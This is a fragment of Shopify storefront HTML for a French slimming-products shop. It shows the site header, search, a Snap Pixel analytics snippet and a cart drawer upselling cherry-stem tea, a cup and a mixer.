      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-nos-points-de-vente"
                    href="/pages/store-locator"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nos points de vente</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France ",
    
      "logo": "https:\/\/wandernana.fr\/cdn\/shop\/files\/Wander_logo-PURPLE.svg?v=1730270364\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wandernana.fr"
  }
</script>
<!-- Snap Pixel Code -->
<script type=text/javascript>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s=script;r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
https://sc-static.net/scevent.min.js);

snaptr(init, "474f4d6d-fee7-4d0a-9780-2357dc143947", {
user_email: __INSERT_USER_EMAIL__
});

snaptr(track, PAGE_VIEW);

</script>
<!-- End Snap Pixel Code --></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9583d6;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=165 165w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=330 330w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=535 535w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=750 750w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1000 1000w,//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062 1080w
              "
              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Ton panier • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                <hr>
              
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#3b9403;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Complétez votre routine avec :</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_qMXrTk'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-queues-de-cerises-1 {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="queues-de-cerises-1"
          data-toggle="true"
          data-id="54180769497414"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=500"
                    alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Queues de cerises
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9.90 €</span>
                    <span class='compare-price hidden'>9.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  L'indispensable pour un ventre plat
                </p>
              
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_qMXrTk-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_qMXrTk1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54180769497414">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14925763510598" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_ayd3Db'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-la-cup {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="la-cup"
          data-toggle="true"
          data-id="54263009706310"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=500"
                    alt="la cup"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    la cup
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>19.90 €</span>
                    <span class='compare-price hidden'>19.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Rester hydraté toute la journée
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_ayd3Db-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_ayd3Db1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263009706310">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951848509766" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_6TjDmP'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-le-mixer {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="le-mixer"
          data-toggle="true"
          data-id="54263050502470"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=500"
                    alt="le mixer"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    le mixer
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>12.90 €</span>
                    <span class='compare-price hidden'>12.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Préparer votre collagène sans grumeaux
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6TjDmP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6TjDmP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263050502470">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951849001286" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ajouter un code promo"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ajouter un code promo</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 €</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
